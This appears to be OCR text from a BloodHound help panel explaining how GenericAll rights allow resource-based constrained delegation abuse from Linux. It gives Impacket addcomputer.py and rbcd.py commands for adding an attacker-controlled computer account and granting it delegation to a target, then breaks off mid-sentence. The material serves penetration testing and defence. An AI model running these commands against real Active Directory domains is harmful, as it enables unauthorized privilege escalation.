 Help: GenericAll
×
Info Windows Abuse Linux Abuse Opsec Refs
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN set, a new attacker-controlled
computer account can be added with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'
We now need to configure the target object so that the attacker-controlled computer can
delegate to it. Impacket's rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetCompute
r' -action 'write' 'domain/user:password'
And finally we can get a service ticket for the service name (sname) we want to "pretend"
Close